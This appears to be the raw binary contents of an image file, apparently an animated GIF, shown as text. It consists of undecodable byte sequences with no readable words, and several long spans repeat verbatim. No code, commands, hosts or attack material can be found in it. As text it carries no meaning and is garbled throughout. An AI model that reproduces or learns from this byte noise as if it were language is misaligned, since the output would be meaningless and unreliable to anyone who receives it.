�$�tJ����R�W�N��� � ���P��|� �����0 .��$@�  ��L��4�в�yM���"0��@,�x˲��	�B7��	��1��/ʙ��8�)0����Q��k��y�J����۽�^�M��曟yE ;`�+�W��;��[��{��k�	���h�e �<�\�|�Y�
�������<�\�|������ !�
 � ,  U T  � �	H� �K*\Ȱ�Ç	� |B��Ŋj�i�ȱ�Ǐ 9B|(�_ȓ(S��8r�4�Vʜ)��A4h��9�#ϟ@zJ��ÎF�*�)r�S�M�J�u�ՇUNP��ׯ`L�:r��	T�B�DW���5sۖmBp��w��@ ��αjb�pbM�4�pK�1�h�LKW�D�6o�ET��h @@�@0�Y�W���4X9����պRN(J\-&�DP�'��US^mFow�r ���H2/6
�~���&%�d����x��a��f�$�_����fI(B�i�[� p�@ޜ��.&���`E!�̓�7��w�<����
94���!����6�`�-t`�F/ �]ԑ�@�0a�D�?�10�s%����p�]Ԅ�����fw�1E�@8
1��r�0�PH}`��� 0o�AC��������	�JV�@0jZ����O�`P�@��@k&1������ǜ=���1�!RTb�H�C)%X�=��F&�	4�*1�1 |l�7���*����@��R�êk"����g��x�6[��M���!Ha�UX0�}��J��4����.�9 ^ZN���f� 5�Rʪ3+�	T��h��&���B&@��?�@�G����@��  �\��?2P�⍹C�XQ�+<\�*D��R�Ĭ������#�:�� �@"�,C% ¬����3AI������Q���
�R�5��F�j�ߜB��!ݠq����Z1�T�O��"e�8��?�&A9U[�Ka]YH}��F-���]cu�O�a�щh�эʊ�#�13�1�17|p�4;�E�&� �?a��4���pǆkԘ��j����ë�/5� �(D$��>HA
kC�pf��s�p�*`�Z�d�F�BȎ���jP ���``��������%�!�| xC�P	��b3pC�$ �!2� W�G  ���*�
��7���I	�@��*�����_����m��*�4�`���B����8L�@3�����Q�h�@T1�h$<�!�#��J��*�8 ����=�G�,lod���t�p�{̔��q ��j�����g�ak�#�Qa��P�,�? buy�A�p��$�J%�X)����>- 5�dK�1�d��h��A����,Ѭd�`o���� Ӻ���	\A[���\�Kx�� G8��P~��]��	�@Y�m��DB9_l�	QV0�3�iMV����\v���:S9�
|0�	��@�@�'"2��!N�����5�u ��R�����^ߨ�p�aj���;h`^����V/�bqɁoh��x��P���T>�8!�a*�7��L^�a�ܱh�B�4�?`Px���MC#��E��'�OV4��q iMˁ��1W�A:��`�{$�}�tV���L.��G&�|�d����юyl⺼@簲PUC xӛP8ۓ�<|H����
<��08!�k�DB<���2ĉ7` �
�� ���e	l��C�H���&~ �9�b#�6!���@ �� 8� 6��^�$h@x�5* �Q\ ��*�8P�wQn8vX����`�Щ6`#a�����;Ԣ��>l�_!^q�c�oI&��2�F5d�+�:�-�a�����1)` F�]!����$
0��
- @���B�b�3y�	��tp ��Zm��ЎMYb�B?�Q��c����F�u?��`@��C P��d-�t�0��U˃Ih���B7��C�@�:݀�L�����
�'5�b�����%]0�4�E5���z/*˿袏6i��p�&J�X` �	0��ĺ;�l��t݀�/	P����x�+M(@�G.򒇼 ����N0�he��EJ@����%�5��7x�����
�>.r���E���@8��OgzqK����n�ʜ�;[�"	���.���]�;�q˽�T��	�S`�oL F������ �4 �~�R2�?�Cx��U`B�F5�A�WHi�U�9`�� �H]�J��1�Y��  +V���b���J��i?OrP 0 �!�  �t�M �����-�WC].`H����c����6h��U�ɞ0�!;�hB ��-�ܡ�V���	Z�|C���%"$-�E�'�~�${�>� G��&�;� hr��FSJS��|�� �CQ�. �Tzՠ<Ђ.����gu���p�s;M�a0@ PW�wܡh'>�k"�� ��հ��� #	@ z��\���O�o�%
��f��i2� �@ <�7�r ՠn��T����a�@Hw� XI�01I%.3(��/� �!�ʂ%��~r-P�k�� ��7�� �l�	9 �L�;�A'�ID��(9�
��������0`�Ubl� ��� ��w�G�*��a`W�b�0	aHx�(߰  ���8���i��Gd@;��d���z��c��d-1��Z�x�dя�ȏ�x���� Y�O1��
��dѐK1R��(����V��ّ��8:�`sB!�9�_!G| �c�2pi� 4K'u8���@�4�2).���(�~�'��N0��`�� +�-� �`�k�e��T�HL��`�YV\f����	����� � ����:s22�t����T�!�␀Y{��n�86I��9@_��e���	�\� 5
+UJ!��ę�)��I�Y�Y�ʑ��	!�������陳��i��YJ�Y��9��"'��e�;|�����1�!�	��1	��� ��afk����y�12�6��X �+�4*�7�-�}�a;�yf"�M  �7P  "0� r����I`)%%�V`-� ��o�@N`4a�� ��!un9�-~'z�0 �0��� *�t+�Hi��S @N�4���z!�G� .@�>l��0	�� �@ 
<P*a 	��Q**��P ����D��'x��Aʔ�1zE���1cA��$
ݢ!�U*@0R9��
 �PWڑ��2k�� � A<90��M4P)N`�L�� 8` ���$�)4��W� �҃& ��1@@��h"���2�$�0@M*� �����J��$�)*��	;ХB�	 ;�z1	���J���&�c� �@'5ԉ U��8�S�ʯ�j���E�vz;�.�7 Ф7h��P;��q.l�T������cT�ȱ~�1�ʦ�!�� �Eא��4��}U?a�p���R��bc��
��84�k`��J�{O� ���-3:�p�]"���o��I"��!� �D�� #��I�9��,��{���!w��"��]K���A*{ 2вძ#�0����	��Y"�z"�� ��@����0�0$"�A���	�g��� �XdP��I��,�)��R�K�+��;���9��r	���ț�ʻ��{ + ��h�;��[�-p��^� ������,��;�_�
-�J<Ad�i�  ������;��[���`�d�_	 !�	
 � ,  \ \  � �	H��A����:Ȱ�Ç#Jx)ᖋ1��Ʊ�Ǐ C��8�$�3���\ɲeK�%/�tI��M��̴ɳ�H�i�s�ѣ8C"]�4(ɦP�
)�*S�V�}���I�;���*؆h�"���۷88�Չ������29͒ L����*��3��9
8,X�1��'\h�BE�t	j��t���t�S����)K��lׅ��`p���4x8����s<�4������9�&��g�n������y�Uk�:IJi
c��������@�ZW�q��PH!VX�,Fh`!��Z�����&�*y���(�@�u4CP3P�F#���OM4_}V$J �Xq��̣��@M��أ�L�vtF7ts� �&��A�@Xc�R�?I(B�"���@� ����!�*�� "�  P��@�]�&�$0@ ���l6i�8�s���^!ʈ�E���� G"�����!�5��a ��C I4@�8+ �Ը��.�RӀ��2�CJx��8f���1���!0PXP�̡C)���O5h��9��YHP���PÊ��r��?����+pt��M�A�8����s���
1TbX0�|��@��T�^S��[N��l�Aͭ$�/5��*/����lr�.;��(A�H*G�?�0E�� �1 ���z�@��������7n�� G�:���PF}�*K��y��G<p�!��ň/��A%�h��X!�����6��i�*�������J5;�y E����(�@<�L�t�:��!E|A]� C� ��OF� �p�DԴ����x�\�������� |~���_�pD��i#G6��Q��@����0G��r�?n� �@NЧ( ;��bđ$ I��F�Ƒ "�e�GP�=�x�uݱ�0���@
RX��:�#�*�������W�ۑ��\�L�Yɨ���9D�
��q:8�6� �qt\!tX�1� )�b ��T�48�v1��tA�Ƶ�Sq���0�B�R��� 7p�j00!�1�&dW	8�A���� @���*�� "d �C��&���KQ���/a)�f�8�p:>Z�~t��q�A��� �-�:�b�
f�T�	��>	@��P ����\f,@! X�0e���>��;92�!�.dKTkX�~pz �c�Ԏ*[s����t�"e����/�y����X�3�r�BΉ��K��<FL�8�MH�@�|�#.x5}�2�f�fݟ�vR
���	�P
Y��\��p�V��{�\��b��P�S���d0�-˕*=B7\׍t�/	H�� �U���(EBXA ��Jq|�2p@������ַ�5����!(e��bC���pX�~���d�"�&nei��:|)�MB��@g���
J«@�F��j� , [�B8��4������-�Z��$$ �! D:Poe�Ӏ�@���mP��7���!��>"�:��x{��q������@�$$!:� 
ÃWuD��u�s�]�<��8�0��9�"I�_.N��6����x�8&P�
�b����?����eB�%H�a\�Ұ�&~��*| �Hf T�0)�jG�k^��%���%���!��IF%	��c���{B޲8���Zw�g�fʨ� BX��=+��׈���s+�鐎\���p�Q<0!��� ���Q�m�`�Va%2�i �X�5�:�u� pP�6"/m5�����s+d}�y`� s;2��C$��0�L`��BCdJcu*�<
$7����
��7���(�$�1�lL:v5ah���H ��5�	s�B�=��� �PA 	I/L��;��TQ D,�e�BZ j���S�
*�7� u ���[�[��xM!�Ї����(Cb�c����ЈF4�	�iY���
0$@Q$��
81]�PHz %���o���n(�� �0�aB#$M�%���A���eMhB��� j!��rY~� � �>p.PāU]�Ȇk����\'>@[0LG"�������lp; ��Dpd��Gh����:��Y������@{���c`� f�WPcTЄy(��d
C0`�
����Ї~[XQ�����/x��1x���O���1.�e ��� ��|~(��w8�����[Oh`�GUڰr�p����^����25U�&9� j�G>�vn2|;0$4� �t"�tP���r}J�� a�-p���2�#������sv�5V�(�~V�*�:�l�����l�l�	��+斂���I� ٱg� �|P��RR�*n�o��2��
�� 9�~raOB��5؇+Ї-0+$c}�����Q ;p,��76.� 9�C����6�M�M.p�*f�M����#�t%xF�� ���DW�x�c8$ P n2 Ip�w~��CE���$���v y��y�/#��ofj�	��!��d0��y*�B�(�X&��R a�#	�5'� +�� �12G� ��� � � ���HZà���b�	�
�� 20	*�
*�$(�-B:�p��
���0	sMC"R*
��7���c���ዀ�.�A#?��0;B� F�a�pW����2�'�A9z�[��,a�Q��T1K�q�WY_�%� հ��; �� �&�M@J�a�p�E������ � px�y���֔�aa`a@a7 ��#�`aOAw:afE�[)�X�^����0əe���	�]!��I��y����P��q���9�5�����`��0��
���v�B����t��rq��F z)Аp�1ڹ��p�ש�� �V�q��@;0<�T����IWG�
��	�#l��v�!�^ঀ����z �=� -P�2@}����`�˒��l�^�QrV�Y'j���^l�@ (� ͑lBc��&��{�p84w ѓQ�r�1���K��FQ��Ȧ�q�B�O*�M��]j�`j�h��^�G
CZ�*�^�����@o�"�O�Α�H Ρ�
�#qi��'�a������I�
���Y�����w�@�	�a�/r�i|�a��� ��~\�����h�#I� ��*�TM0�>�+
v�(s9�p��(2  �3���|W���^��
�E��� +P��2 j:ՠ��r|yb\Ԡ�ͤFP��e'� �~p�0 ��5�A�+�2�� 0�.�\� �Жo2��awA���/n�2*�+	����*� 	���<0	�a�;�� 	a��c��5��T/�1�� @� (��Iz -�6判�Tu(D��&��г
M� 2��J<�1r�A�  �0_��m�0(�,:�M����8��$Ф{�9Bzү�e^�~4�D+��8�$/^C9`:�@RȦ+9�
ʑ� ����@���Mx��`��ܦ=n�u�.@��Ы�� �6	.���<���gkF�p�y��;@l+W�� `�cr	Д9��;|��T;%���	��4 $�069�Y�"�^� ����@�/`  �+���r�zG�J�S b
D�B�k���� �� t�Gm��Ё��䠝���[��g۳�
��.Zc8�"�Q�����q�CN�b*Di�S��[ ������SmS�9��M���	��� ,��p3#A"/4 (j����w��sV�
6��	p�l�+@ 2�� ��;|�gCp�{��9�
�p-P-@	7����E�0^zwV�����@�qwH��KJ��@��@@d @�eJ�Q V����^: ��"g�:y��"W�� ��®\˶|˸�˰�	���Ы��<����g%� � 	p�	�����<���̪@Ǎi�z���������@�� !�	
 � ,    ` `  � �	H����*\Ȱ�CF�.=0��43j��ŎÏ C&��ͥnqB���Ɨ���Iӡ��g�������fθ|��QͣH���aTO�q������ѤX��A�рj=��Q��Ɵ�/����L;\ќ1�$Ζpq�PB��Z�g.	xB����j�)^̸��ǐ��cC�H<�Qs�ᨍxT�ӨS�V��f!q�DH8F6�b��%��W�ڡ�Nq�Q~��4Ojp1�����!7<�F�j<���qB�Y�ξ=�#f��`G4�m����ߴ'`v1ҝ�(q�J � wH��@V��B��#_����	5��$�!58��Ă����%�P��!�g=!� [p��H㐧%�b��G� ԝщ�P��TVie I Bg���$y����M��
� ��.I��K3Ͱ���I��A(�p����|^�bd\p�9�4�X����8�!dA�;0�I��A���J�.�$�L���B(�4V  �@����PS ��I+N,� ���
�vat���w��R#�8�0q���G����9�`[�Ex��<Xq ,�$1O(d��@!�{ �R3�$I`b��V�p���A'BE+�0�N��$�_���q*�I(B�i0�DI��9�ysν�4@�Z1�
VR�<9x�ʽܜ3*��	e�;`���E�8�	��Ё�� DXtQG�"0��E���2�)#@ 5�r�.�������.������:�tFK[���r�0�PH}`��� 0o�AC!����
�	�J�"�@0z[���p/�&��FS v�
�l��4���7�;��;�HQ�	X ���`E�,����� ���� ��1�<;L����/�ʵ�������ѿ�%_�y�6[�A7갉W�@!��	,P��}��*Ħ=7��d-�[� �$�m�{]�fw���O蠢|�0��@H����km"1xAL ���}� �
�9��1/[ �q��ɀ�H����T�
Հ�
�ŷ���l���'�1O���A�c�X �	1�a�AJ ���d�ib�\@�K��$�
ԩ�����2���"�0\c<`�n��B�"�@
�D?" �U��s0c�p�$P�[��.7��LxR��8��:e	1������H7j�s�����p�|��(b���.	a ���d4j� �D���@+j��m�: ��̂,���Q�P�&�l"U�� �5��~�G��Ѓ`ɒ1(��
0�� R�ܜ-90�x��OI�Hz=�i�i�b�0Pe�C� ����ٔ�f��"H@F�`chF: L�]�	����'C��~�#]�އ��5�!2��@���n��+�4�`o�B�+�2�Ibba���q�0੉*�@�(�]J�gLZS��y�C%� `T�?�G��9�2��P�Բ%ƽ��x��8 ���	�@,Ӄ��u��F�чJ@P��� �Wʕ{�q��r�N�֘��]�Bk������Wr�Ɩ�	��@!`�J�@��lg#�P!���1'�x rH�����˶�s�
	�p�g� �`C�0J����\=GW�  ���HOV�0� \x��r=6�)ֶ�F7��t��r��`T��(�v�c>�	� xI[9.	`SY� 9�X�V��{8�5�
���40/xa�(�B����X4�A0�
X]/	4H�b�Pgy"9�b�-��?o���X4p���.%�(�@�4��4XV��� *h �)�O�zԑ�ndFc�a�b���, � �#�����p��cΏ� �-��ǌb�F;汉f���B	RV(�Z"X��A�x�Q�J�����-�.�y� ]��@dj8 `x�ir�o0�;�~�m��Z���`0�R�a?��&�;#�y h T� *`4���� ����/ `E�X!�����`�&vQc#l�F0�����X1�s��+ǽ�W�
�ۄ�I��겂��%��)$�[@C�ہ�HcR�@"0��@�BAi�Jr�. 2���L2��'0܍]MH����  ���v��c�V��Џ~�bAx�@u�8�ffL0P���L ���6>ŨlV�@����`�:A�ލ�#��5��� tL_8��i2�7 �H���6]��κ�F��BN��3�^������_bΘ�&����� >��ѯk��T}H� 9�N`���d��S������y3�'@y�Wp6��P%�"(��}�H{f}^�E O]��]E�� aP��p�8��5��]�w"췁��c���`���F�@rU6��
M�7��BI��0�&��b8�c�E�@o����~�4MG0������	�@��P�@�`\��Y'�d�Z� 8�:��3��c��
�
�H�����/x���7M� �  0 2 -  0 po`� 6W�3��D새�� ��o� �{���6i(y�its�p�@�9� Ђ�'Um#aF�xp;��`@3�D���*��舎 [���#�� G`p��7�;� �r����.cS����&�>�sa}7��/<�	�l@�j�ǆW�9���� d  rV���.� � �Ip` /�� �p հ�K���(? �=��P?Pe���܀pV@+ /�'`�*��C������+u/y*�@X*��X�5h�� ��*S��h�� �2)�.w��V /�C-����z�� ;�5 ��& �j�	9P�H�Z�qa��6D)��
�R,�ٙ���oS�l� ��� ��	^H��*@�~7�Ўkx���;�  ��9��I��;@d����x��d�%�Im� ����m�)l����Y$�9����q�깛@����������	�$�?N@�i6�ٟ�ɟΙ��i!�yN���� 0G . ���0�a@�;x�� :�+�2�=�x`�qθ��P#'���R�
2���	0��&LW,H6�r�d>��@�ts��TǙ�@�<� -� �
  P�;
f� 48�mҙH60��/��b:�d:�30;j�I�	P��4�^
*DW�x��z��wzg��
%���Z��Z�I �!���ڨ��� 
�:�ؒ&9�8������������*��-��a�� �3���uiB��*����'w��U �&+�'(/U	 0U�'a0:���p7 �� `>�� @ t� �0� Ыa���� b�b��\u0u� N0 d�M;;� Q69�>[Ĉ�
��^�2�ӫ1�{'Z��R ��)t��ҭ	%��+��9
� 3 	40 ����� �`+������ �P �����
U
	L��2/�P�+*+S�a:��� bj3��>+�M�d0 ���
�p�  9@r�.I@>��up2����OD 4P:NP�+���D/�-0!c:[�p�p�� �`>��〶j�I�7�3R�^0@M*� ������J�(�2�M0�Բ%�&	 ;ड� �@P{M0�); �r�0`��/Wd��EV�&O��[ .�7aZ A�P��4�#� �0 �����߰+;����'l�..���u)���.�t�:�:*��Q ��*�D�;�QfOap���B���rK�
,� 4 3P��K���x��s>;ސ�ɰ��	�.P����572��;Ђ�0`p�9�l� �9@���
;�`/�}�P'ˉ6�3 {���"�!Y��0��^��	�&�z3_�3{� ��/�Ũz �0����*�z �P�d� �d@�az��r=J�/��-{�}�/y\��R���-�X;@�h�Ȍ| +�I�w�<Ʉ��Ya�`�@�ɞ�ɠʢ죪���Ad�x�  ��ʰ˲<˴\˵�`�d@���˾�����<��\��|�Ȝ�ʼ���� !�
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�.ɬ���-�;������QԎzxP�����(_μy�ԢK�N�����}f8�F��j<����qM�U�ξ����Y<b��v2� a@�Q�p�L��g���t��t��(J���H<pH\r�q ���mt�z 7Z'x�G�Mq�0f��\D�OH8J~\ȶ!1	bFg�B�p=!� [pq�� )�f}�1�5wF'RR)�{5t�88����}�ݘp�w�Ce 5���ɛ���*����t0�x�Y�`��@LZ)�Rj)T���t�
���P�xS](M8��Ĩ�!Jg���(uB��@�&!,�@C3�&�<�C��0Hw��<40��N��$a41 *x;�
�jQIM]�Ν�m7�r���2��1K��{ 3���t2 `2H'7|VP1��R�XQq�`���çt��0��|/-t`�
/LC�P�!���ɸ8�Bt㬀��`��X��=�
IR�҅ �ӑ�8J�G�Oj��!/��D���%}�PM!Y�ѳ���I��0�T�� �� ���	�.��⃻�������y#@-G"H����� �b`Q���-B�EL�M��3 5,m�
�\`xް�0d>�/� �p�R�5[�9u�12
a`r�p���QI):��@5��,�ԭ �." 9x#<��c��p@���E�ry�r��`��8�&~���00:��1 �n"A���?��yGC����Q�xV�G��B�9�
��)␐���������m"�x���`�������B����p`���� ��@�j��iI�� ���:�2�&D�0bf��&� �.� "с<ܣ}!t�lG4R�HB5��F'Ƞj���.ҥ�Zaq�D��.9R���8A7�4��u�B� �~HakȂ$1��a�q���0�@qIh��z��B$�r;H@3���Y��;eu�@3	bI����[j���*BX�\�
C T`� :�`�T1��e�	�8Z������%��!Zm��t��  �T"t8$%$ЃLt�:7L@�i�� b*̧���O� 	��$v'���r�0�ٲ�(��Y_� �^�!��C�t�k� VP��ƱE����V`C Z80�q"�)B��P��,�8�a�E"��T�=�j�H�3U���`w�;�.�X�Q�5<�Jn�Ӈ�A��C% `������Zˡ,�M��9��}�Nx8$���U�u�d]�N��TA&�CFAHW�Rg�B  ,WU�����WOX�zVFc�� V& i��B  �c�l]�:�U��c!Β� V��b2�"�Z�z
V��iuFq�n<��x@<�P�T��C	��;X����i17J'*�Y=P�Qcaа²� ��7���C�N��=laJP*�`��>h����{�:�` �� ���*V�I� "XI�A��X��2:���(l��N@ꀂ	,P��E(�$�3�D�����R90�  6#�)u�P�y�V��2`�a�b���3jl)��RD/E h��9�ܹ����Ox�!� ^��0�, � "`�t%'�V	x܆3�v�u����s����
��s:;p���Ȁ �q�9\��	���y��^��M$��� 	bQs��w�����e���F�tAg��߀s�e@�*C��6���fL�x�M$�$ ��I��,	�H���ȃb���b&F>	b����h@ɉ��`��Ԥ�0�hٽ0AĠ�(C�P�^�`�AҠT'l�wd��*.� 0  �� �������`/�9�NS��թ�!4��TC� �b���sǞb����#	�  ��,R��JB x�x0~ƚ�k�T���!��q���@	膀���:-����	�[��bEt|�
p� �Ƚ�kO ���+QC�._�Cl�
昅�P���a̷B5��EJ��|_=&0�:`Y�+(@~D���+8?�) ���:�w%�ѴU�����*va�CL��ӑz*�8I`#�7M���a� ��l�Fe�DyQZ�M�`�����P��8T1�%B��}*0O|w�-�7���8a  8��8H �00�~*a8�f�.�M �` �@O�Y��cѡ��}�
}3 ����s �xfh�ޣBU���p0�`Bd )� ;p�� �P\���1�"O� M��-M|
�$,����� �7jxpl/g��6j�
a F; 0  @�303@i)� , \�ޠ�0d��S�`.��-�\?|Ah*3�M@P�d�@`�l�L��w�Xa�U� ���OZE5ha� �X������g����@���-Ca�a0-�aa� ��5�0kW�0 <��p/G�O� .a�I+�����;|��>�8��ROI�xĒx�bO��<�`, 0 ���� �rB*`,a`i�q��b����9p �-�@�?+V��cG 0v^7v�)�P ��cw�` oQ�i���bv0��!�]Ikh"9��lI�іp	���ly�t��vy����SB�2
�9��9�'|9N�9@�  p�
.�~�� �����)��(p��/G~2��w � �^��#i��O+ �. )a��4�B,�I� ),�#,�I��1ș,���U	p�f{�P @���� �������#0�y�虞�)09�/CLIr� ��\X�뙟������C �y�9�Z�������4��IUc1��ڠ
�d��3�t1I�
��xs�I��-�j�V� @a0�WO��
301�aL�1Zu�,a�8z/�@�d1�@-p0L-@~� l�c$��`�y8�80@�@_ �� ���
��S+���WH�E��E��pR��*0�3�>A-p�1
9@R"�-�sr� e � m�@d
�P �� 0�p;�E��^M��祓 �@��n pXG�p�+���E� 	@'�����
��N���0� �  	�
*0 -s�/������*��ڒ�p�`?� ?�
� �E�g4%
�d<��Ԩ�ը+0Pd��d�C�E�
 b��Z-������I? V*�lP ;�+8 ���a���
M@���404<�d<�
��}�)C^�4į��E��d��@Ѫ�52�?9���R- 	0�	��,� C�����#	D !�����Ԫ�Cv���Q '�	PM�SO[Z � �P)� �` 
3+P�	�j�  �?� ĩf�
�$�tJ����R�W�N��� � ���P��|� �����0 .��$@�  ��L��4�в�yM���"0��@,�x˲��	�B7��	��1��/ʙ��8�)0����Q��k��y�J����۽�^�M��曟yE ;`�+�W��;��[��{��k�	���h�e �<�\�|�Y�
�������<�\�|������ !�
 � ,  U T  � �	H� �K*\Ȱ�Ç	� |B��Ŋj�i�ȱ�Ǐ 9B|(�_ȓ(S��8r�4�Vʜ)��A4h��9�#ϟ@zJ��ÎF�*�)r�S�M�J�u�ՇUNP��ׯ`L�:r��	T�B�DW���5sۖmBp��w��@ ��αjb�pbM�4�pK�1�h�LKW�D�6o�ET��h @@�@0�Y�W���4X9����պRN(J\-&�DP�'��US^mFow�r ���H2/6
�~���&%�d����x��a��f�$�_����fI(B�i�[� p�@ޜ��.&���`E!�̓�7��w�<����
94���!����6�`�-t`�F/ �]ԑ�@�0a�D�?�10�s%����p�]Ԅ�����fw�1E�@8
1��r�0�PH}`��� 0o�AC��������	�JV�@0jZ����O�`P�@��@k&1������ǜ=���1�!RTb�H�C)%X�=��F&�	4�*1�1 |l�7���*����@��R�êk"����g��x�6[��M���!Ha�UX0�}��J��4����.�9 ^ZN���f� 5�Rʪ3+�	T��h��&���B&@��?�@�G����@��  �\��?2P�⍹C�XQ�+<\�*D��R�Ĭ������#�:�� �@"�,C% ¬����3AI������Q���
�R�5��F�j�ߜB��!ݠq����Z1�T�O��"e�8��?�&A9U[�Ka]YH}��F-���]cu�O�a�щh�эʊ�#�13�1�17|p�4;�E�&� �?a��4���pǆkԘ��j����ë�/5� �(D$��>HA
kC�pf��s�p�*`�Z�d�F�BȎ���jP ���``��������%�!�| xC�P	��b3pC�$ �!2� W�G  ���*�
��7���I	�@��*�����_����m��*�4�`���B����8L�@3�����Q�h�@T1�h$<�!�#��J��*�8 ����=�G�,lod���t�p�{̔��q ��j�����g�ak�#�Qa��P�,�? buy�A�p��$�J%�X)����>- 5�dK�1�d��h��A����,Ѭd�`o���� Ӻ���	\A[���\�Kx�� G8��P~��]��	�@Y�m��DB9_l�	QV0�3�iMV����\v���:S9�
|0�	��@�@�'"2��!N�����5�u ��R�����^ߨ�p�aj���;h`^����V/�bqɁoh��x��P���T>�8!�a*�7��L^�a�ܱh�B�4�?`Px���MC#��E��'�OV4��q iMˁ��1W�A:��`�{$�}�tV���L.��G&�|�d����юyl⺼@簲PUC xӛP8ۓ�<|H����
<��08!�k�DB<���2ĉ7` �
�� ���e	l��C�H���&~ �9�b#�6!���@ �� 8� 6��^�$h@x�5* �Q\ ��*�8P�wQn8vX����`�Щ6`#a�����;Ԣ��>l�_!^q�c�oI&��2�F5d�+�:�-�a�����1)` F�]!����$
0��
- @���B�b�3y�	��tp ��Zm��ЎMYb�B?�Q��c����F�u?��`@��C P��d-�t�0��U˃Ih���B7��C�@�:݀�L�����
�'5�b�����%]0�4�E5���z/*˿袏6i��p�&J�X` �	0��ĺ;�l��t݀�/	P����x�+M(@�G.򒇼 ����N0�he��EJ@����%�5��7x�����
�>.r���E���@8��OgzqK����n�ʜ�;[�"	���.���]�;�q˽�T��	�S`�oL F������ �4 �~�R2�?�Cx��U`B�F5�A�WHi�U�9`�� �H]�J��1�Y��  +V���b���J��i?OrP 0 �!�  �t�M �����-�WC].`H����c����6h��U�ɞ0�!;�hB ��-�ܡ�V���	Z�|C���%"$-�E�'�~�${�>� G��&�;� hr��FSJS��|�� �CQ�. �Tzՠ<Ђ.����gu���p�s;M�a0@ PW�wܡh'>�k"�� ��հ��� #	@ z��\���O�o�%
��f��i2� �@ <�7�r ՠn��T����a�@Hw� XI�01I%.3(��/� �!�ʂ%��~r-P�k�� ��7�� �l�	9 �L�;�A'�ID��(9�
��������0`�Ubl� ��� ��w�G�*��a`W�b�0	aHx�(߰  ���8���i��Gd@;��d���z��c��d-1��Z�x�dя�ȏ�x���� Y�O1��
��dѐK1R��(����V��ّ��8:�`sB!�9�_!G| �c�2pi� 4K'u8���@�4�2).���(�~�'��N0��`�� +�-� �`�k�e��T�HL��`�YV\f����	����� � ����:s22�t����T�!�␀Y{��n�86I��9@_��e���	�\� 5
+UJ!��ę�)��I�Y�Y�ʑ��	!�������陳��i��YJ�Y��9��"'��e�;|�����1�!�	��1	��� ��afk����y�12�6��X �+�4*�7�-�}�a;�yf"�M  �7P  "0� r����I`)%%�V`-� ��o�@N`4a�� ��!un9�-~'z�0 �0��� *�t+�Hi��S @N�4���z!�G� .@�>l��0	�� �@ 
<P*a 	��Q**��P ����D��'x��Aʔ�1zE���1cA��$
ݢ!�U*@0R9��
 �PWڑ��2k�� � A<90��M4P)N`�L�� 8` ���$�)4��W� �҃& ��1@@��h"���2�$�0@M*� �����J��$�)*��	;ХB�	 ;�z1	���J���&�c� �@'5ԉ U��8�S�ʯ�j���E�vz;�.�7 Ф7h��P;��q.l�T������cT�ȱ~�1�ʦ�!�� �Eא��4��}U?a�p���R��bc��
��84�k`��J�{O� ���-3:�p�]"���o��I"��!� �D�� #��I�9��,��{���!w��"��]K���A*{ 2вძ#�0����	��Y"�z"�� ��@����0�0$"�A���	�g��� �XdP��I��,�)��R�K�+��;���9��r	���ț�ʻ��{ + ��h�;��[�-p��^� ������,��;�_�
-�J<Ad�i�  ������;��[���`�d�_	 !�
 � ,  \ \  � �	H��A����:Ȱ�Ç#Jx)ᖋ1��Ʊ�Ǐ C��8�$�3���\ɲeK�%/�tI��M��̴ɳ�H�i�s�ѣ8C"]�4(ɦP�
)�*S�V�}���I�;���*؆h�"���۷88�Չ������29͒ L����*��3��9
8,X�1��'\h�BE�t	j��t���t�S����)K��lׅ��`p���4x8����s<�4������9�&��g�n������y�Uk�:IJi
c��������@�ZW�q��PH!VX�,Fh`!��Z�����&�*y���(�@�u4CP3P�F#���OM4_}V$J �Xq��̣��@M��أ�L�vtF7ts� �&��A�@Xc�R�?I(B�"���@� ����!�*�� "�  P��@�]�&�$0@ ���l6i�8�s���^!ʈ�E���� G"�����!�5��a ��C I4@�8+ �Ը��.�RӀ��2�CJx��8f���1���!0PXP�̡C)���O5h��9��YHP���PÊ��r��?����+pt��M�A�8����s���
1TbX0�|��@��T�^S��[N��l�Aͭ$�/5��*/����lr�.;��(A�H*G�?�0E�� �1 ���z�@��������7n�� G�:���PF}�*K��y��G<p�!��ň/��A%�h��X!�����6��i�*�������J5;�y E����(�@<�L�t�:��!E|A]� C� ��OF� �p�DԴ����x�\�������� |~���_�pD��i#G6��Q��@����0G��r�?n� �@NЧ( ;��bđ$ I��F�Ƒ "�e�GP�=�x�uݱ�0���@
RX��:�#�*�������W�ۑ��\�L�Yɨ���9D�
��q:8�6� �qt\!tX�1� )�b ��T�48�v1��tA�Ƶ�Sq���0�B�R��� 7p�j00!�1�&dW	8�A���� @���*�� "d �C��&���KQ���/a)�f�8�p:>Z�~t��q�A��� �-�:�b�
f�T�	��>	@��P ����\f,@! X�0e���>��;92�!�.dKTkX�~pz �c�Ԏ*[s����t�"e����/�y����X�3�r�BΉ��K��<FL�8�MH�@�|�#.x5}�2�f�fݟ�vR
���	�P
Y��\��p�V��{�\��b��P�S���d0�-˕*=B7\׍t�/	H�� �U���(EBXA ��Jq|�2p@������ַ�5����!(e��bC���pX�~���d�"�&nei��:|)�MB��@g���
J«@�F��j� , [�B8��4������-�Z��$$ �! D:Poe�Ӏ�@���mP��7���!��>"�:��x{��q������@�$$!:� 
ÃWuD��u�s�]�<��8�0��9�"I�_.N��6����x�8&P�
�b����?����eB�%H�a\�Ұ�&~��*| �Hf T�0)�jG�k^��%���%���!��IF%	��c���{B޲8���Zw�g�fʨ� BX��=+��׈���s+�鐎\���p�Q<0!��� ���Q�m�`�Va%2�i �X�5�:�u� pP�6"/m5�����s+d}�y`� s;2��C$��0�L`��BCdJcu*�<
$7����
��7���(�$�1�lL:v5ah���H ��5�	s�B�=��� �PA 	I/L��;��TQ D,�e�BZ j���S�
*�7� u ���[�[��xM!�Ї����(Cb�c����ЈF4�	�iY���
0$@Q$��
81]�PHz %���o���n(�� �0�aB#$M�%���A���eMhB��� j!��rY~� � �>p.PāU]�Ȇk����\'>@[0LG"�������lp; ��Dpd��Gh����:��Y������@{���c`� f�WPcTЄy(��d
C0`�
����Ї~[XQ�����/x��1x���O���1.�e ��� ��|~(��w8�����[Oh`�GUڰr�p����^����25U�&9� j�G>�vn2|;0$4� �t"�tP���r}J�� a�-p���2�#������sv�5V�(�~V�*�:�l�����l�l�	��+斂���I� ٱg� �|P��RR�*n�o��2��
